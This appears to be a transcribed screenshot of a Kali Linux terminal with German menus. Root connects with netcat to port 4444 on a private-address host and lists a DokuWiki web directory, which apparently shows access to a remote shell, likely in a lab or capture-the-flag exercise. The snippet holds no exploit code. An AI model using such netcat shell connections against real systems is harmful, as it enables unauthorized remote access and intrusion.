 root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
root@kali:~# nc 10.250.53.35 4444
ls
COPYING
README
bin
conf
data
doku.php
dokuwiki-2017-02-19e.tgz
feed.php
inc
index.php
install.php
lib
register_globals.php
vendor